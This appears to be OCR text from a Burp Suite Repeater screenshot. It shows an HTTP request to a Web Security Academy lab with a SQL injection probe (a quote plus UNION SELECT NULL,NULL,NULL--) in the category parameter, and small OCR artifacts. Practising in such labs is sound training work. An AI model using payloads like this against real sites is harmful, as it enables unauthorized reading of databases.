 Burp Suite Com
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
5 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /filter?category=Clothing%2c+shoes+and+accessories'+UNION+SELECT+NULL,NULL,NULL-- HTTP/1.1
2 Host: 0a6800f10372c530c06e324c004a00e4.web-security-academy.net
3 Cookie: session=l26rLS5uESV6u4lCiFrqt8IygZbGQI04
3 cái
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a6800f10372c530c06e324c004a00e4.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16